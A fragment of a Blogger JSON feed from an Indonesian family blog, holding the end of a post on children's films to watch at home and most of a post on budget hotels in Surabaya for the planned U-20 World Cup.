justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EDi pagi hingga\nmenjelang siang anak-anak belajar seperti layaknya ia bersekolah, setetelah\nsemua selesai atau setelah jamnya pas ketika pulang sekolah seperti biasa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EAnak-anak baru lanjut\nmain, nonton Tv , bermain laptop dan lain sebagainya. Termasuk nonton film\nKeluarga Cemara.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: blue; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cb\u003EBerikut, beberapa film yang bisa ditonton anak di rumah aja\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EJadi selama liburan\nini, untuk hiburan anak-anak, Athifah sering nonton film Keluarga Cemara dan\nfilm anak-anak lainnya. Seperti Aku Ingin Ibu Pulang, Kulari Ke Pantai, Frozen,\nBaby Boss, Cinderella dan lain sebagainya.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003ESelain ada film serial kartun Nusa, Upin Ipin, Tiva, Marsya dan lain sebagainya yang bisa ditonton melalui channel Tv\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EMedia menonton ini disesuaikan saja, sebaiknya sih tidak menonton dari smartphone.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENah, kalo kamu ,\nbagaimana? Anak-anak melakukan aktivitas apas aja selama berada di rumah aja.\nYuk, berbagi informasi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/4615622029904723468\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2020\/03\/film-keluarga-tontonan-anak-di-rumah-aja.html#comment-form","title":"1 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/4615622029904723468"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/4615622029904723468"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2020\/03\/film-keluarga-tontonan-anak-di-rumah-aja.html","title":"Beberapa Film yang Bisa Menjadi Tontonan Anak  #dirumahaja"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJOwQRGP79G0fLShcf4snQe1-t7xOzXogxgKd2H1iOiYbEuM0bjb0thyFOpUtWyj1uHiKLfjxEml5dejKq4l1lE6n7KSc9VAnzTYLHUluaA8unUMxalyv9SvG_gAdBN_fdgx080o4-U6vz\/s72-c\/a1.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-2822789294252898358"},"published":{"$t":"2020-02-25T03:00:00.000+07:00"},"updated":{"$t":"2020-02-27T01:19:24.480+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Boking Hotel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parenting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pesawat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tiket Pesawat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Traveling"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travelling"}],"title":{"type":"text","$t":"10 Hotel di Surabaya Dengan Bujet di bawah 500 Ribu"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAssalammualaikum.Wr.Wb\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ewww.mildaini.com_ Ada yang sudah bersiap ingin melihat langsung pertandingan Piala Dunia U-20 Tahun 2021 yang akan digelar di kota Surabaya. Saya dan suami juga berencana untuk nonton langsung. Kalo bisa sekalian liburan sama anak-anak.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjio-ewMT5mTslRjVPKW8FN4IxW3itCKJepD8c0KpodCgEz8CNdf_Sg5IjwB6rmZuzLJUqhNBJsydPxK7XbLDTwZU58PztwfLo_HBcizjBp1OTqfaHxZQwFhhong66mC3sver3dg18oyEeb\/s1600\/sby+2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"541\" data-original-width=\"960\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjio-ewMT5mTslRjVPKW8FN4IxW3itCKJepD8c0KpodCgEz8CNdf_Sg5IjwB6rmZuzLJUqhNBJsydPxK7XbLDTwZU58PztwfLo_HBcizjBp1OTqfaHxZQwFhhong66mC3sver3dg18oyEeb\/s640\/sby+2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELiburan dengan keluarga pakai Pegipegi makin asik dan seru\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMulai sejak tahun 2020 ini, banyak perbaikan, renovasi dan pembangunan yang dilakukan oleh pemerintah kota Surabaya dan tentunya juga dibantu oleh pemerintah pusat. Guna mempersiapkan segala sesuatu yang berkaitan dengan pelaksanaan Piala Dunia U-20 tersebut.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENah, saya dan suami serta anak-anak juga mulai menabung nih supaya bisa ikutan nonton langsung ke Surabaya. Tentunya akan menjadi sebuah pengalaman yang luar biasa.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003ECari Tahu Tentang Indonesia Sebagai Tuan Rumah Piala Dunia U-20.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESebagai tuan rumah, tentu saja Indonesia akan mempersiapkan berbagai fasilitas pertandingan agar apakah sudah sesuai persyaratan Federation International Football Association (FIFA).\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHal ini tentu saja tidak mudah dan butuh dukungan banyak pihak. Indonesia telah resmi menjadi tuan rumah Piala Dunia U-21 tahun 2021. FIFA mengumumkan usai pertemuan dewan di Shanghai, China, Kamis (24\/11\/2019).\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMenurut \u003Ca href=\"https:\/\/www.wikipedia.org\/\" target=\"_blank\"\u003EWikipedia\u003C\/a\u003E akan ada 24 negara yang bertanding. Indonesia pernah menjadi tuan rumah bersama Piala Asia AFC 2007, dan tuan rumah tunggal Pesta Olahraga Asia 1962, dan Pesta Olahraga Asia 2018.negara akan ambil bagian di Piala Dunia U20 2021 yang digelar di Indonesia. Pertama kalinya Indonesia menjadi tuan rumah ajang resmi FIFA.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBaca Juga : \u003Ca href=\"https:\/\/www.mildaini.com\/2020\/02\/perlukah-cek-asam-urat-sebelum-jelajah-kuliner.html\" target=\"_blank\"\u003ECek Asam Urat Dulu Sebelum Jelajah Kuliner\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMeski tidak semua kota dijadikan tempat bermain , namun Surabaya dan kota lainnya merupakan satu kesatuan dari Indonesia tercinta. Tentu saja kita wajib mendukungnya.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESaya dan suami juga sangat mendukung agar Indonesia bisa menjadi tuan rumah yang baik. Kita pun bisa menjadi penonton yang baik, nggak rusuh dan bikin masalah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESalah satu kota yang akan menjadi lokasi pertandingan adalah kota Surabaya. Kota ini tentu saja akan begerak cepat untuk mempersiapkan segala halnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAda beberapa stadion yang akan digunakan untuk pertandingan Piala Lakarsantri.Dunia U-20 ini. Di antaranya adalah stadion Gelora Bung Tomo. Gelora Bung Tomo akan menjadi panggung bagi para wonderkid lapangan hijau. Di samping ada stadion lainnya yang menjadi cadangan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EStadion Gelora Bung Tomo,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EStadion Karanggayam,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EStadion Lakarsantri\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKota Surabaya bisa dipastikan akan menjadi kota yang ramai dan sangat sibuk. Banyak fasilitas umum seperti penginapan, hotel Surabaya yang akan diburu orang-orang. Baik dari dalam dan luar negeri. Bisa dipastikan nanti banyaknya wisatawan yang akan datang ke Surabaya, butuh informasi mengenai hotel Surabaya yang ramah di kantong.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBaca Juga :\u003Cb\u003E\u003Ca href=\"https:\/\/www.blogger.com\/\"\u003E\u003Cspan id=\"goog_2046672778\"\u003E\u003C\/span\u003E Wisata Kopi di Bengkulu\u003Cspan id=\"goog_2046672779\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\"Makanya, saya siapkan semuanya, misalkan fiber optik di Gelora Bung Tomo, beberapa lapangan pendukung yang setengah jam tak jauh dari lapangan utama, maupun tempat penginapan. Insya Allah akan kita siapkan,\" ujarnya Walikota Surabaya, Tri Rismaharini dirilis dari \u003Ca href=\"http:\/\/liputan6.com.\/\"\u003Eliputan6.com.\u003C\/a\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENah,ngomongin hotel ini. Ada banyak pilihan bisa kamu dapatkan di kota Surabaya. Kamu bisa pilih , lokasi, fasilitas termasuk soal harga. Hotel di Surabaya banyak banget loh. Kamu bisa pilih sesuai bujet.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003EBerikut ini ada 10 Hotel\u0026nbsp; Surabaya dengan bujet di bawah 500 ribu permalam\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E1.Favehotel Rungkut Surabaya\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EJl. Raya Kalirungkut No.23-25, Surabaya, Indonesia, Rungkut\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje9rr_s3cbKLawEvQyZuOW_C93rPIEViGEh-4y9HyOLTkAdXknkliGTGXuekpdmqHm6wRpsCDKVkUw6icaVbBXqTJmnRfyb3JG7vRHnPtjl-p6zwhms6RrYu7xid-mOdlJh8heAsYHfSSO\/s1600\/favehotel.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje9rr_s3cbKLawEvQyZuOW_C93rPIEViGEh-4y9HyOLTkAdXknkliGTGXuekpdmqHm6wRpsCDKVkUw6icaVbBXqTJmnRfyb3JG7vRHnPtjl-p6zwhms6RrYu7xid-mOdlJh8heAsYHfSSO\/s640\/favehotel.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E2.News Front One Hotel Surabaya\u0026nbsp; \u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EJl. Pondok Maspion Blok S No. 1, Pepelegi, Waru, Sidoarjo, Jawa Timur, Surabaya, Indonesia\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJhxmdZDN80Vqt4GbnPlDsgmk3KVkHbU93bmpCdoeJe87o-lfhW64gHkflIVud9cL6CEbu_NtrE-vsVYe-wt_wAS0VsTRtEqkTBUWTJSHqiMg3YPj5SvIYn7RYeJP4RIWx9pgG_6tmbQ2k\/s1600\/news+hotel.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"960\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJhxmdZDN80Vqt4GbnPlDsgmk3KVkHbU93bmpCdoeJe87o-lfhW64gHkflIVud9cL6CEbu_NtrE-vsVYe-wt_wAS0VsTRtEqkTBUWTJSHqiMg3YPj5SvIYn7RYeJP4RIWx9pgG_6tmbQ2k\/s640\/news+hotel.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr 